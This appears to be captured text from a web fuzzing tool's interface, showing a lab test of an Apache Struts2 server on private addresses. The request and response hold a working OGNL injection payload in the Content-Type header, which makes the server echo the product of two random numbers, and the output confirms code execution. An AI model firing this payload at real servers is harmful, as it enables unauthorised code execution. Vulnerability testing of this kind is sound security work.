 高级配置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 1 重置 添加/调试
丢弃 保留 仅匹配 AND OR
ID 0 [关键字] 1
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
变量0 识别 Fuzztag
r1
{{randint(10000,20000)}}
变量1 识别 Fuzztag
r2
{{randint(10000,20000)}}
变量2 识别 Fuzztag
sum
{{ int(r1) * int(r2) }}
发送请求 强制 HTTPS 分享 / 导入 历史 跟随重定向 匹配成功
Request 数据包扫描 热加载 构造请求
1 POST /S2-032/index.action HTTP/1.1
2 Host ? : 127.0.0.1:8085
3 Accept: text/html,application/json,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8
6 Cache-Control: no-cache
7 Content-Type: %{#context['com.opensymphony.xwork2.
dispatcher.HttpServletResponse'].addHeader('Echo',{{p(r1)}}*
{{p(r2)}})}.multipart/form-data
8 Cookie:
9 Pragma: no-cache
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
11 Content-Length auto : 0
Responses 744bytes / 2ms 请输入定位响应 查看提取结果 详 情
1 HTTP/1.1 404
2 Echo: 327218000
3 Content-Type: text/html; charset=utf-8
4 Content-Language: zh-CN
5 Date: Fri, 25 Aug 2023 06:33:59 GMT
6 Content-Length: 744
7
8 <!doctype html><html lang="zh"><head><title>HTTP状态
404 - 未找到</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1
{font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a
{color:black;} .line {height:1px;
background-color:#525D76;border:none;}</style></
远端地址:192.168.3.113:8085; 响
应时间:2ms; 总耗时:2ms; URL:htt
p://192.168.3.113:8085/S2-0...
匹配器 数据提取器 已添加 1 条 + 添加条件 调试执行 应 用
过滤器模式 丢弃 保留 仅匹配 条件关系 AND OR
ID 0 [关键字] 1
匹配类型 关键字 正则表达式 状态码 十六进制 表达式
匹配位置 状态码 响应头 响应体 全部响应
条件关系 AND OR
不匹配(取反)
0 {{sum}}